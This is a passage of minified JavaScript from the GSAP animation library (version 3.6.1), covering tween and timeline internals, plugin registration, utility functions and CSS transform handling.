r)for(n=(s=o[i].split(",")).length;n--;)r[s[n]]=r[i];return r}(l,e)),f=l.length;f--;)if(~p.indexOf(l[f]))for(u in s=c[f],"all"===e?(n[f]=e,o=s,a={}):(a=n[f]=n[f]||{},o=e),o)(h=s&&s[u])&&("kill"in h.d&&!0!==h.d.kill(u)||z(this,h,"_pt"),delete s[u]),"all"!==a&&(a[u]=1);return this._initted&&!this._pt&&_&&it(this),this},n.to=function(t,e,r){return new n(t,e,r)},n.from=function(t,e){return new n(t,x(arguments,1))},n.delayedCall=function(t,e,r,i){return new n(e,0,{immediateRender:!1,lazy:!1,overwrite:!1,delay:t,onComplete:e,onReverseComplete:e,onCompleteParams:r,onReverseCompleteParams:r,callbackScope:i})},n.fromTo=function(t,e,r){return new n(t,x(arguments,2))},n.set=function(t,e){return e.duration=0,e.repeatDelay||(e.repeat=0),new n(t,e)},n.killTweensOf=function(t,e,r){return dt.killTweensOf(t,e,r)},n}(Ie);function We(t,e,r){return t.setAttribute(e,r)}function He(t,e,r,i){i.mSet(t,e,i.m.call(i.tween,r,i.mt),i)}A(Ge.prototype,{_targets:[],_lazy:0,_startAt:0,_op:0,_onInit:0}),y("staggerTo,staggerFrom,staggerFromTo",(function(t){Ge[t]=function(){var e=new Ye,r=ve.call(arguments,0);return r.splice("staggerFromTo"===t?5:4,0,0),e[t].apply(e,r)}}));var Ze=function(t,e,r){return t[e]=r},$e=function(t,e,r){return t[e](r)},Je=function(t,e,r,i){return t[e](i.fp,r)},Ke=function(t,e){return n(t[e])?$e:a(t[e])&&t.setAttribute?We:Ze},tr=function(t,e){return e.set(e.t,e.p,Math.round(1e4*(e.s+e.c*t))/1e4,e)},er=function(t,e){return e.set(e.t,e.p,!!(e.s+e.c*t),e)},rr=function(t,e){var r=e._pt,i="";if(!t&&e.b)i=e.b;else if(1===t&&e.e)i=e.e;else{for(;r;)i=r.p+(r.m?r.m(r.s+r.c*t):Math.round(1e4*(r.s+r.c*t))/1e4)+i,r=r._next;i+=e.c}e.set(e.t,e.p,i,e)},ir=function(t,e){for(var r=e._pt;r;)r.r(t,r.d),r=r._next},nr=function(t,e,r,i){for(var n,s=this._pt;s;)n=s._next,s.p===i&&s.modifier(t,e,r),s=n},sr=function(t){for(var e,r,i=this._pt;i;)r=i._next,i.p===t&&!i.op||i.op===t?z(this,i,"_pt"):i.dep||(e=1),i=r;return!e},ar=function(t){for(var e,r,i,n,s=t._pt;s;){for(e=s._next,r=i;r&&r.pr>s.pr;)r=r._next;(s._prev=r?r._prev:n)?s._prev._next=s:i=s,(s._next=r)?r._prev=s:n=s,s=e}t._pt=i},or=(ur.prototype.modifier=function(t,e,r){this.mSet=this.mSet||this.set,this.set=He,this.m=t,this.mt=r,this.tween=e},ur);function ur(t,e,r,i,n,s,a,o,u){this.t=e,this.s=i,this.c=n,this.p=r,this.r=s||tr,this.d=a||this,this.set=o||Ze,this.pr=u||0,(this._next=t)&&(t._prev=this)}y(ce+"parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger",(function(t){return ae[t]=1})),se.TweenMax=se.TweenLite=Ge,se.TimelineLite=se.TimelineMax=Ye,dt=new Ye({sortChildren:!1,defaults:Xt,autoRemoveChildren:!0,id:"root",smoothChildTiming:!0}),Ut.stringFilter=ut;var hr={registerPlugin:function(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];e.forEach((function(t){return function(t){var e=(t=!t.name&&t["default"]||t).name,r=n(t),i=e&&!r&&t.init?function(){this._props=[]}:t,s={init:d,render:ir,add:Ne,kill:sr,modifier:nr,rawVars:0},a={targetTest:0,get:0,getSetter:Ke,aliases:{},register:0};if(Ae(),t!==i){if(he[e])return;A(i,A(D(t,s),a)),_e(i.prototype,_e(s,D(t,a))),he[i.prop=e]=i,t.targetTest&&(pe.push(i),ae[e]=1),e=("css"===e?"CSS":e.charAt(0).toUpperCase()+e.substr(1))+"Plugin"}_(e,i),t.register&&t.register(pr,i,or)}(t)}))},timeline:function(t){return new Ye(t)},getTweensOf:function(t,e){return dt.getTweensOf(t,e)},getProperty:function(t,e,r,n){i(t)&&(t=ye(t)[0]);var s=g(t||{}).get,a=r?k:O;return"native"===r&&(r=""),t?e?a((he[e]&&he[e].get||s)(t,e,r,n)):function(e,r,i){return a((he[e]&&he[e].get||s)(t,e,r,i))}:t},quickSetter:function(t,e,r){if(1<(t=ye(t)).length){var i=t.map((function(t){return pr.quickSetter(t,e,r)})),n=i.length;return function(t){for(var e=n;e--;)i[e](t)}}t=t[0]||{};var s=he[e],a=g(t),o=a.harness&&(a.harness.aliases||{})[e]||e,u=s?function(e){var i=new s;xt._pt=0,i.init(t,r?e+r:e,xt,0,[t]),i.render(1,i),xt._pt&&ir(1,xt)}:a.set(t,o);return s?u:function(e){return u(t,o,r?e+r:e,a,1)}},isTweening:function(t){return 0<dt.getTweensOf(t,!0).length},defaults:function(t){return t&&t.ease&&(t.ease=ze(t.ease,Xt.ease)),P(Xt,t||{})},config:function(t){return P(Ut,t||{})},registerEffect:function(t){var e=t.name,r=t.effect,i=t.plugins,n=t.defaults,s=t.extendTimeline;(i||"").split(",").forEach((function(t){return t&&!he[t]&&!se[t]&&c(e+" effect requires "+t+" plugin.")})),fe[e]=function(t,e,i){return r(ye(t),A(e||{},n),i)},s&&(Ye.prototype[e]=function(t,r,i){return this.add(fe[e](t,o(r)?r:(i=r)&&{},this),i)})},registerEase:function(t,e){Ce[t]=ze(e)},parseEase:function(t,e){return arguments.length?ze(t,e):Ce},getById:function(t){return dt.getById(t)},exportRoot:function(t,e){void 0===t&&(t={});var r,i,n=new Ye(t);for(n.smoothChildTiming=u(t.smoothChildTiming),dt.remove(n),n._dp=0,n._time=n._tTime=dt._time,r=dt._first;r;)i=r._next,!e&&!r._dur&&r instanceof Ge&&r.vars.onComplete===r._targets[0]||U(n,r,r._start-r._delay),r=i;return U(dt,n,0),n},utils:{wrap:function Hi(t,e,r){var i=e-t;return $t(t)?tt(t,Hi(0,t.length),e):Q(r,(function(e){return(i+(e-t)%i)%i+t}))},wrapYoyo:function Zi(t,e,r){var i=e-t,n=2*i;return $t(t)?tt(t,Zi(0,t.length-1),e):Q(r,(function(e){return t+(i<(e=(n+(e-t)%n)%n||0)?n-e:e)}))},distribute:Z,random:K,snap:J,normalize:function(t,e,r){return Te(t,e,0,1,r)},getUnit:G,clamp:function(t,e,r){return Q(r,(function(r){return ge(t,e,r)}))},splitColor:st,toArray:ye,mapRange:Te,pipe:function(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];return function(t){return e.reduce((function(t,e){return e(t)}),t)}},unitize:function(t,e){return function(r){return t(parseFloat(r))+(e||G(r))}},interpolate:function $i(t,e,r,n){var s=isNaN(t+e)?0:function(r){return(1-r)*t+r*e};if(!s){var a,o,u,h,f,l=i(t),p={};if(!0===r&&(n=1)&&(r=null),l)t={p:t},e={p:e};else if($t(t)&&!$t(e)){for(u=[],h=t.length,f=h-2,o=1;o<h;o++)u.push($i(t[o-1],t[o]));h--,s=function(t){t*=h;var e=Math.min(f,~~t);return u[e](t-e)},r=e}else n||(t=_e($t(t)?[]:{},t));if(!u){for(a in e)Ne.call(p,t,a,"get",e[a]);s=function(e){return ir(e,p)||(l?t.p:t)}}}return Q(r,s)},shuffle:H},install:l,effects:fe,ticker:ke,updateRoot:Ye.updateRoot,plugins:he,globalTimeline:dt,core:{PropTween:or,globals:_,Tween:Ge,Timeline:Ye,Animation:Ie,getCache:g,_removeLinkedListItem:z,suppressOverwrites:function(t){return _t=t}}};function fr(t,e){for(var r=t._pt;r&&r.p!==e&&r.op!==e&&r.fp!==e;)r=r._next;return r}function lr(t,e){return{name:t,rawVars:1,init:function(t,r,n){n._onInit=function(t){var n,s;if(i(r)&&(n={},y(r,(function(t){return n[t]=1})),r=n),e){for(s in n={},r)n[s]=e(r[s]);r=n}!function(t,e){var r,i,n,s=t._targets;for(r in e)for(i=s.length;i--;)(n=(n=t._ptLookup[i][r])&&n.d)&&(n._pt&&(n=fr(n,r)),n&&n.modifier&&n.modifier(e[r],t,s[i],r))}(t,r)}}}}y("to,from,fromTo,delayedCall,set,killTweensOf",(function(t){return hr[t]=Ge[t]})),ke.add(Ye.updateRoot),xt=hr.to({},{duration:0});var pr=hr.registerPlugin({name:"attr",init:function(t,e,r,i,n){var s,a;for(s in e)(a=this.add(t,"setAttribute",(t.getAttribute(s)||0)+"",e[s],i,n,0,0,s))&&(a.op=s),this._props.push(s)}},{name:"endArray",init:function(t,e){for(var r=e.length;r--;)this.add(t,r,t[r]||0,e[r])}},lr("roundProps",$),lr("modifiers"),lr("snap",J))||hr;function cr(t,e){return e.set(e.t,e.p,Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)}function _r(t,e){return e.set(e.t,e.p,1===t?e.e:Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)}function dr(t,e){return e.set(e.t,e.p,t?Math.round(1e4*(e.s+e.c*t))/1e4+e.u:e.b,e)}function mr(t,e){var r=e.s+e.c*t;e.set(e.t,e.p,~~(r+(r<0?-.5:.5))+e.u,e)}function gr(t,e){return e.set(e.t,e.p,t?e.e:e.b,e)}function vr(t,e){return e.set(e.t,e.p,1!==t?e.b:e.e,e)}function yr(t,e,r){return t.style[e]=r}function Tr(t,e,r){return t.style.setProperty(e,r)}function wr(t,e,r){return t._gsap[e]=r}function xr(t,e,r){return t._gsap.scaleX=t._gsap.scaleY=r}function br(t,e,r,i,n){var s=t._gsap;s.scaleX=s.scaleY=r,s.renderTransform(n,s)}function Mr(t,e,r,i,n){var s=t._gsap;s[e]=r,s.renderTransform(n,s)}function Or(t,e){var r=Wr.createElementNS?Wr.createElementNS((e||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),t):Wr.createElement(t);return r.style?r:Wr.createElement(t)}function kr(t,e,r){var i=getComputedStyle(t);return i[e]||i.getPropertyValue(e.replace(xi,"-$1").toLowerCase())||i.getPropertyValue(e)||!r&&kr(t,Pi(e)||e,1)||""}function Ar(){"undefined"!=typeof window&&window.document&&(Gr=window,Wr=Gr.document,Hr=Wr.documentElement,$r=Or("div")||{style:{}},Or("div"),ki=Pi(ki),Ai=ki+"Origin",$r.style.cssText="border-width:0;line-height:0;position:absolute;padding:0",Kr=!!Pi("perspective"),Zr=1)}function Cr(t){var e,r=Or("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),i=this.parentNode,n=this.nextSibling,s=this.style.cssText;if(Hr.appendChild(r),r.appendChild(this),this.style.display="block",t)try{e=this.getBBox(),this._gsapBBox=this.getBBox,this.getBBox=Cr}catch(t){}else this._gsapBBox&&(e=this._gsapBBox());return i&&(n?i.insertBefore(this,n):i.appendChild(this)),Hr.removeChild(r),this.style.cssText=s,e}function Pr(t,e){for(var r=e.length;r--;)if(t.hasAttribute(e[r]))return t.getAttribute(e[r])}function Dr(t){var e;try{e=t.getBBox()}catch(u){e=Cr.call(t,!0)}return e&&(e.width||e.height)||t.getBBox===Cr||(e=Cr.call(t,!0)),!e||e.width||e.x||e.y?e:{x:+Pr(t,["x","cx","x1"])||0,y:+Pr(t,["y","cy","y1"])||0,width:0,height:0}}function Sr(t){return!(!t.getCTM||t.parentNode&&!t.ownerSVGElement||!Dr(t))}function zr(t,e){if(e){var r=t.style;e in vi&&e!==Ai&&(e=ki),r.removeProperty?("ms"!==e.substr(0,2)&&"webkit"!==e.substr(0,6)||(e="-"+e),r.removeProperty(e.replace(xi,"-$1").toLowerCase())):r.removeAttribute(e)}}function Rr(t,e,r,i,n,s){var a=new or(t._pt,e,r,0,1,s?vr:gr);return(t._pt=a).b=i,a.e=n,t._props.push(r),a}function Fr(t,e,r,i){var n,s,a,o,u=parseFloat(r)||0,h=(r+"").trim().substr((u+"").length)||"px",f=$r.style,l=bi.test(e),p="svg"===t.tagName.toLowerCase(),c=(p?"client":"offset")+(l?"Width":"Height"),_="px"===i,d="%"===i;return i===h||!u||Di[i]||Di[h]?u:("px"===h||_||(u=Fr(t,e,r,"px")),o=t.getCTM&&Sr(t),!d&&"%"!==h||!vi[e]&&!~e.indexOf("adius")?(f[l?"width":"height"]=100+(_?h:i),s=~e.indexOf("adius")||"em"===i&&t.appendChild&&!p?t:t.parentNode,o&&(s=(t.ownerSVGElement||{}).parentNode),s&&s!==Wr&&s.appendChild||(s=Wr.body),(a=s._gsap)&&d&&a.width&&l&&a.time===ke.time?T(u/a.width*100):(!d&&"%"!==h||(f.position=kr(t,"position")),s===t&&(f.position="static"),s.appendChild($r),n=$r[c],s.removeChild($r),f.position="absolute",l&&d&&((a=g(s)).time=ke.time,a.width=s[c]),T(_?n*u/100:n&&u?100/n*u:0))):(n=o?t.getBBox()[l?"width":"height"]:t[c],T(d?u/n*100:u/100*n)))}function Er(t,e,r,i){var n;return Zr||Ar(),e in Oi&&"transform"!==e&&~(e=Oi[e]).indexOf(",")&&(e=e.split(",")[0]),vi[e]&&"transform"!==e?(n=Ei(t,i),n="transformOrigin"!==e?n[e]:Bi(kr(t,Ai))+" "+n.zOrigin+"px"):(n=t.style[e])&&"auto"!==n&&!i&&!~(n+"").indexOf("calc(")||(n=zi[e]&&zi[e](t,e,r)||kr(t,e)||v(t,e)||("opacity"===e?1:0)),r&&!~(n+"").trim().indexOf(" ")?Fr(t,e,n,r)+r:n}function Br(t,e,r,i){if(!r||"none"===r){var n=Pi(e,t,1),s=n&&kr(t,n,1);s&&s!==r?(e=n,r=s):"borderColor"===e&&(r=kr(t,"borderTopColor"))}var a,o,u,h,f,l,p,c,_,d,m,g,v=new or(this._pt,t.style,e,0,1,rr),y=0,T=0;if(v.b=r,v.e=i,r+="","auto"==(i+="")&&(t.style[e]=i,i=kr(t,e)||i,t.style[e]=r),ut(a=[r,i]),i=a[1],u=(r=a[0]).match(te)||[],(i.match(te)||[]).length){for(;o=te.exec(i);)p=o[0],_=i.substring(y,o.index),f?f=(f+1)%5:"rgba("!==_.substr(-5)&&"hsla("!==_.substr(-5)||(f=1),p!==(l=u[T++]||"")&&(h=parseFloat(l)||0,m=l.substr((h+"").length),(g="="===p.charAt(1)?+(p.charAt(0)+"1"):0)&&(p=p.substr(2)),c=parseFloat(p),d=p.substr((c+"").length),y=te.lastIndex-d.length,d||(d=d||Ut.units[e]||m,y===i.length&&(i+=d,v.e+=d)),m!==d&&(h=Fr(t,e,l,d)||0),v._pt={_next:v._pt,p:_||1===T?_:",",s:h,c:g?g*c:c-h,m:f&&f<4||"zIndex"===e?Math.round:0});v.c=y<i.length?i.substring(y,i.length):""}else v.r="display"===e&&"none"===i?vr:gr;return re.test(i)&&(v.e=0),this._pt=v}function Ir(t){var e=t.split(" "),r=e[0],i=e[1]||"50%";return"top"!==r&&"bottom"!==r&&"left"!==i&&"right"!==i||(t=r,r=i,i=t),e[0]=Si[r]||r,e[1]=Si[i]||i,e.join(" ")}function Lr(t,e){if(e.tween&&e.tween._time===e.tween._dur){var r,i,n,s=e.t,a=s.style,o=e.u,u=s._gsap;if("all"===o||!0===o)a.cssText="",i=1;else for(n=(o=o.split(",")).length;-1<--n;)r=o[n],vi[r]&&(i=1,r="transformOrigin"===r?Ai:ki),zr(s,r);i&&(zr(s,ki),u&&(u.svg&&s.removeAttribute("transform"),Ei(s,1),u.uncache=1))}}function Yr(t){return"matrix(1, 0, 0, 1, 0, 0)"===t||"none"===t||!t}function Ur(t){var e=kr(t,ki);return Yr(e)?Ri:e.substr(7).match(Kt).map(T)}function Xr(t,e){var r,i,n,s,a=t._gsap||g(t),o=t.style,u=Ur(t);return a.svg&&t.getAttribute("transform")?"1,0,0,1,0,0"===(u=[(n=t.transform.baseVal.consolidate().matrix).a,n.b,n.c,n.d,n.e,n.f]).join(",")?Ri:u:(u!==Ri||t.offsetParent||t===Hr||a.svg||(n=o.display,o.display="block",(r=t.parentNode)&&t.offsetParent||(s=1,i=t.nextSibling,Hr.appendChild(t)),u=Ur(t),n?o.display=n:zr(t,"display"),s&&(i?r.insertBefore(t,i):r?r.appendChild(t):Hr.removeChild(t))),e&&6<u.length?[u[0],u[1],u[4],u[5],u[12],u[13]]:u)}function Nr(t,e,r,i,n,s){var a,o,u,h=t._gsap,f=n||Xr(t,!0),l=h.xOrigin||0,p=h.yOrigin||0,c=h.xOffset||0,_=h.yOffset||0,d=f[0],m=f[1],g=f[2],v=f[3],y=f[4],T=f[5],w=e.split(" "),x=parseFloat(w[0])||0,b=parseFloat(w[1])||0;r?f!==Ri&&(o=d*v-m*g)&&(u=x*(-m/o)+b*(d/o)-(d*T-m*y)/o,x=x*(v/o)+b*(-g/o)+(g*T-v*y)/o,b=u):(x=(a=Dr(t)).x+(~w[0].indexOf("%")?x/100*a.width:x),b=a.y+(~(w[1]||w[0]).indexOf("%")?b/100*a.height:b)),i||!1!==i&&h.smooth?(y=x-l,T=b-p,h.xOffset=c+(y*d+T*g)-y,h.yOffset=_+(y*m+T*v)-T):h.xOffset=h.yOffset=0,h.xOrigin=x,h.yOrigin=b,h.smooth=!!i,h.origin=e,h.originIsAbsolute=!!r,t.style[Ai]="0px 0px",s&&(Rr(s,h,"xOrigin",l,x),Rr(s,h,"yOrigin",p,b),Rr(s,h,"xOffset",c,h.xOffset),Rr(s,h,"yOffset",_,h.yOffset)),t.setAttribute("data-svg-origin",x+" "+b)}function qr(t,e,r){var i=G(e);return T(parseFloat(e)+parseFloat(Fr(t,"x",r+"px",i)))+i}function Vr(t,e,r,n,s,a){var o,u,h=360,f=i(s),l=parseFloat(s)*(f&&~s.indexOf("rad")?yi:1),p=a?l*a:l-n,c=n+p+"deg";return f&&("short"===(o=s.split("_")[1])&&(p%=h)!=p%180&&(p+=p<0?h:-h),"cw"===o&&p<0?p=(p+36e9)%h-~~(p/h)*h:"ccw"===o&&0<p&&(p=(p-36e9)%h-~~(p/h)*h)),t._pt=u=new or(t._pt,e,r,n,p,_r),u.e=c,u.u="deg",t._props.push(r),u}function jr(t,e){for(var r in e)t[r]=e[r];return t}function Qr(t,e,r){var i,n,s,a,o,u,h,f=jr({},r._gsap),l=r.style;for(n in f.svg?(s=r.getAttribute("transform"),r.setAttribute("transform",""),l[ki]=e,i=Ei(r,1),zr(r,ki),r.setAttribute("transform",s)):(s=getComputedStyle(r)[ki],l[ki]=e,i=Ei(r,1),l[ki]=s),vi)(s=f[n])!==(a=i[n])&&"perspective,force3D,transformOrigin,svgOrigin".indexOf(n)<0&&(o=G(s)!==(h=G(a))?Fr(r,n,s,h):parseFloat(s),u=parseFloat(a),t._pt=new or(t._pt,i,n,o,u-o,cr),t._pt.u=h||0,t._props.push(n));jr(i,f)}Ge.version=Ye.version=pr.version="3.6.1",Tt=1,h()&&Ae();var Gr,Wr,Hr,Zr,$r,Jr,Kr,ti=Ce.Power0,ei=Ce.Power1,ri=Ce.Power2,ii=Ce.Power3,ni=Ce.Power4,si=Ce.Linear,ai=Ce.Quad,oi=Ce.Cubic,ui=Ce.Quart,hi=Ce.Quint,fi=Ce.Strong,li=Ce.Elastic,pi=Ce.Back,ci=Ce.SteppedEase,_i=Ce.Bounce,di=Ce.Sine,mi=Ce.Expo,gi=Ce.Circ,vi={},yi=180/Math.PI,Ti=Math.PI/180,wi=Math.atan2,xi=/([A-Z])/g,bi=/(?:left|right|width|margin|padding|x)/i,Mi=/[\s,\(]\S/,Oi={autoAlpha:"opacity,visibility",scale:"scaleX,scaleY",alpha:"opacity"},ki="transform",Ai=ki+"Origin",Ci="O,Moz,ms,Ms,Webkit".split(","),Pi=function(t,e,r){var i=(e||$r).style,n=5;if(t in i&&!r)return t;for(t=t.charAt(0).toUpperCase()+t.substr(1);n--&&!(Ci[n]+t in i););return n<0?null:(3===n?"ms":0<=n?Ci[n]:"")+t},Di={deg:1,rad:1,turn:1},Si={top:"0%",bottom:"100%",left:"0%",right:"100%",center:"50%"},zi={clearProps:function(t,e,r,i,n){if("isFromStart"!==n.data){var s=t._pt=new or(t._pt,e,r,0,0,Lr);return s.u=i,s.pr=-10,s.tween=n,t._props.push(r),1}}},Ri=[1,0,0,1,0,0],Fi={},Ei=function(t,e){var r=t._gsap||new Be(t);if("x"in r&&!e&&!r.uncache)return r;var i,n,s,a,o,u,h,f,l,p,c,_,d,m,g,v,y,w,x,b,M,O,k,A,C,P,D,S,z,R,F,E,B=t.style,I=r.scaleX<0,L="deg",Y=kr(t,Ai)||"0";return i=n=s=u=h=f=l=p=c=0,a=o=1,r.svg=!(!t.getCTM||!Sr(t)),m=Xr(t,r.svg),r.svg&&(A=!r.uncache&&!e&&t.getAttribute("data-svg-origin"),Nr(t,A||Y,!!A||r.originIsAbsolute,!1!==r.smooth,m)),_=r.xOrigin||0,d=r.yOrigin||0,m!==Ri&&(w=m[0],x=m[1],b=m[2],M=m[3],i=O=m[4],n=k=m[5],6===m.length?(a=Math.sqrt(w*w+x*x),o=Math.sqrt(M*M+b*b),u=w||x?wi(x,w)*yi:0,(l=b||M?wi(b,M)*yi+u:0)&&(o*=Math.abs(Math.cos(l*Ti))),r.svg&&(i-=_-(_*w+d*b),n-=d-(_*x+d*M))):(E=m[6],R=m[7],D=m[8],S=m[9],z=m[10],F=m[11],i=m[12],n=m[13],s=m[14],h=(g=wi(E,z))*yi,g&&(A=O*(v=Math.cos(-g))+D*(y=Math.sin(-g)),C=k*v+S*y,P=E*v+z*y,D=O*-y+D*v,S=k*-y+S*v,z=E*-y+z*v,F=R*-y+F*v,O=A,k=C,E=P),f=(g=wi(-b,z))*yi,g&&(v=Math.cos(-g),F=M*(y=Math.sin(-g))+F*v,w=A=w*v-D*y,x=C=x*v-S*y,b=P=b*v-z*y),u=(g=wi(x,w))*yi,g&&(A=w*(v=Math.cos(g))+x*(y=Math.sin(g)),C=O*v+k*y,x=x*v-w*y,k=k*v-O*y,w=A,O=C),h&&359.9<Math.abs(h)+Math.abs(u)&&(h=u=0,f=180-f),a=T(Math.sqrt(w*w+x*x+b*b)),o=T(Math.sqrt(k*k+E*E)),g=wi(O,k),l=2e-4<Math.abs(g)?g*yi:0,c=F?1/(F<0?-F:F):0),r.svg&&(A=t.getAttribute("transform"),r.forceCSS=t.setAttribute("transform","")||!Yr(kr(t,ki)),A&&t.setAttribute("transform",A))),90<Math.abs(l)&&Math.abs(l)<270&&(I?(a*=-1,l+=u<=0?180:-180,u+=u<=0?180:-180):(o*=-1,l+=l<=0?180:-180)),r.x=i-((r.xPercent=i&&(r.xPercent||(Math.round(t.offsetWidth/2)===Math.round(-i)?-50:0)))?t.offsetWidth*r.xPercent/100:0)+"px",r.y=n-((r.yPercent=n&&(r.yPercent||(Math.round(t.offsetHeight/2)===Math.round(-n)?-50:0)))?t.offsetHeight*r.yPercent/100:0)+"px",r.z=s+"px",r.scaleX=T(a),r.scaleY=T(o),r.rotation=T(u)+L,r.rotationX=T(h)+L,r.rotationY=T(f)+L,r.skewX=l+L,r.skewY=p+L,r.transformPerspective=c+"px",(r.zOrigin=parseFloat(Y.split(" ")[2])||0)&&(B[Ai]=Bi(Y)),r.xOffset=r.yOffset=0,r.force3D=Ut.force3D,r.renderTransform=r.svg?Ni:Kr?Xi:Ii,r.uncache=0,r},Bi=function(t){return(t=t.split(" "))[0]+" "+t[1]},Ii=function(t,e){e.z="0px",e.rotationY=e.rotationX="0deg",e.force3D=0,Xi(t,e)},Li="0deg",Yi="0px",Ui=") ",Xi=function(t,e){var r=e||this,i=r.xPercent,n=r.yPercent,s=r.x,a=r.y,o=r.z,u=r.rotation,h=r.rotationY,f=r.rotationX,l=r.skewX,p=r.skewY,c=r.scaleX,_=r.scaleY,d=r.transformPerspective,m=r.force3D,g=r.target,v=r.zOrigin,y="",T="auto"===m&&t&&1!==t||!0===m;if(v&&(f!==Li||h!==Li)){var w,x=parseFloat(h)*Ti,b=Math.sin(x),M=Math.cos(x);x=parseFloat(f)*Ti,s=qr(g,s,b*(w=Math.cos(x))*-v),a=qr(g,a,-Math.sin(x)*-v),o=qr(g,o,M*w*-v+v)}d!==Yi&&(y+="perspective("+d+Ui),(i||n)&&(y+="translate("+i+"%, "+n+"%) "),!T&&s===Yi&&a===Yi&&o===Yi||(y+=o!==Yi||T?"translate3d("+s+", "+a+", "+o+") ":"translate("+s+", "+a+Ui),u!==Li&&(y+="rotate("+u+Ui),h!==Li&&(y+="rotateY("+h+Ui),f!==Li&&(y+="rotateX("+f+Ui),l===Li&&p===Li||(y+="skew("+l+", "+p+Ui),1===c&&1===_||(y+="scale("+c+", "+_+Ui),g.style[ki]=y||"translate(0, 0)"},Ni=function(t,e){var r,i,n,s,a,o=e||this,u=o.xPercent,h=o.yPercent,f=o.x,l=o.y,p=o.rotation,c=o.skewX,_=o.skewY,d=o.scaleX,m=o.scaleY,g=o.target,v=o.xOrigin,y=o.yOrigin,w=o.xOffset,x=o.yOffset,b=o.forceCSS,M=parseFloat(f),O=parseFloat(l);p=parseFloat(p),c=parseFloat(c),(_=parseFloat(_))&&(c+=_=parseFloat(_),p+=_),p||c?(p*=Ti,c*=Ti,r=Math.cos(p)*d,i=Math.sin(p)*d,n=Math.sin(p-c)*-m,s=Math.cos(p-c)*m,c&&(_*=Ti,a=Math.tan(c-_),n*=a=Math.sqrt(1+a*a),s*=a,_&&(a=Math.tan(_),r*=a=Math.sqrt(1+a*a),i*=a)),r=T(r),i=T(i),n=T(n),s=T(s)):(r=d,s=m,i=n=0),(M&&!~(f+"").indexOf("px")||O&&!~(l+"").indexOf("px"))&&(M=Fr(g,"x",f,"px"),O=Fr(g,"y",l,"px")),(v||y||w||x)&&(M=T(M+v-(v*r+y*n)+w),O=T(O+y-(v*i+y*s)+x)),(u||h)&&(M=T(M+u/100*(a=g.getBBox()).width),O=T(O+h/100*a.height)),a="matrix("+r+","+i+","+n+","+s+","+M+","+O+")",g.setAttribute("transform",a),b&&(g.style[ki]=a)};y("padding,margin,Width,Radius",(function(t,e){var r="Right",i="Bottom",n="Left",s=(e<3?["Top",r,i,n]:["Top"+n,"Top"+r,i+r,i+n]).map((function(r){return e<2?t+r:"border"+r+t}));zi[1<e?"border"+t:t]=function(t,e,r,i,n){var a,o;if(arguments.length<4)return a=s.map((function(e){return Er(t,e,r)})),5===(o=a.join(" ")).split(a[0]).length?a[0]:o;a=(i+"").split(" "),o={},s.forEach((function(t,e){return o[t]=a[e]=a[e]||a[(e-1)/2|0]})),t.init(e,o,n)}}));var qi,Vi,ji={name:"css",register:Ar,targetTest:function(t){return t.style&&t.nodeType},init:function(t,e,r,i,n){var s,a,o,u,h,f,l,c,_,d,m,g,v,y,T,w=this._props,x=t.style,b=r.vars.startAt;for(l in Zr||Ar(),e)if("autoRound"!==l&&(a=e[l],!he[l]||!Ue(l,e,r,i,t,n)))if(h=typeof a,f=zi[l],"function"===h&&(h=typeof(a=a.call(r,i,t,n))),"string"===h&&~a.indexOf("random(")&&(a=et(a)),f)f(this,t,l,a,r)&&(T=1);else if("--"===l.substr(0,2))s=(getComputedStyle(t).getPropertyValue(l)+"").trim(),a+="",Me.lastIndex=0,Me.test(s)||(c=G(s),_=G(a)),_?c!==_&&(s=Fr(t,l,s,_)+_):c&&(a+=c),this.add(x,"setProperty",s,a,i,n,0,0,l);else if("undefined"!==h){if(b&&l in b?(s="function"==typeof b[l]?b[l].call(r,i,t,n):b[l],l in Ut.units&&!G(s)&&(s+=Ut.units[l]),"="===(s+"").charAt(1)&&(s=Er(t,l))):s=Er(t,l),u=parseFloat(s),(d="string"===h&&"="===a.charAt(1)?+(a.charAt(0)+"1"):0)&&(a=a.substr(2)),o=parseFloat(a),l in Oi&&("autoAlpha"===l&&(1===u&&"hidden"===Er(t,"visibility")&&o&&(u=0),Rr(this,x,"visibility",u?"inherit":"hidden",o?"inherit":"hidden",!o)),"scale"!==l&&"transform"!==l&&~(l=Oi[l]).indexOf(",")&&(l=l.split(",")[0])),m=l in vi)if(g||((v=t._gsap).renderTransform&&!e.parseTransform||Ei(t,e.parseTransform),y=!1!==e.smoothOrigin&&v.smooth,(g=this._pt=new or(this._pt,x,ki,0,1,v.renderTransform,v,0,-1)).dep=1),"scale"===l)this._pt=new or(this._pt,v,"scaleY",v.scaleY,d?d*o:o-v.scaleY),w.push("scaleY",l),l+="X";else{if("transformOrigin"===l){a=Ir(a),v.svg?Nr(t,a,0,y,0,this):((_=parseFloat(a.split(" ")[2])||0)!==v.zOrigin&&Rr(this,v,"zOrigin",v.zOrigin,_),Rr(this,x,l,Bi(s),Bi(a)));continue}if("svgOrigin"===l){Nr(t,a,1,y,0,this);continue}if(l in Fi){Vr(this,v,l,u,a,d);continue}if("smoothOrigin"===l){Rr(this,v,"smooth",v.smooth,a);continue}if("force3D"===l){v[l]=a;continue}if("transform"===l){Qr(this,a,t);continue}}else l in x||(l=Pi(l)||l);if(m||(o||0===o)&&(u||0===u)&&!Mi.test(a)&&l in x)o=o||0,(c=(s+"").substr((u+"").length))!==(_=G(a)||(l in Ut.units?Ut.units[l]:c))&&(u=Fr(t,l,s,_)),this._pt=new or(this._pt,m?v:x,l,u,d?d*o:o-u,m||"px"!==_&&"zIndex"!==l||!1===e.autoRound?cr:mr),this._pt.u=_||0,c!==_&&(this._pt.b=s,this._pt.r=dr);else if(l in x)Br.call(this,t,l,s,a);else{if(!(l in t)){p(l,a);continue}this.add(t,l,t[l],a,i,n)}w.push(l)}T&&ar(this)},get:Er,aliases:Oi,getSetter:function(t,e,r){var i=Oi[e];return i&&i.indexOf(",")<0&&(e=i),e in 